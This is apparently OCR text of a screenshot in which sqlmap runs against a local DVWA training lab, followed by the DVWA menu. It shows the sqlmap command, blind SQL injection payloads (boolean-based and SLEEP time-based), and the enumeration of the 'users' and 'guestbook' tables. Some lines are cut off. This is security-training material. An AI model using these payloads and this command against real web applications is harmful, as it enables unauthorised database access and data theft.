 (root💀kali)-[/home/kali]
# sqlmap -u http://localhost/DVWA/vulnerabilities/sqli_blind/ --cookie="security=medium; PHPSESSID=027ki8r6iethd7hr
{1.5.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
esponsible for any misuse or damage caused by this program
[*] starting @ 18:21:32 /2021-05-16/
[18:21:32] [INFO] resuming back-end DBMS 'mysql'
[18:21:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8610=8610&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5604 FROM (SELECT(SLEEP(5)))MrPw)&Submit=Submit
---
[18:21:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:21:32] [INFO] fetching tables for database: 'dvwa'
[18:21:32] [INFO] fetching number of tables for database 'dvwa'
[18:21:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data ret
[18:21:32] [INFO] retrieved: 2
[18:21:32] [INFO] retrieved: guestbook
[18:21:33] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
Vulnerability: SQL
User ID: 1 Submit
More Information
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security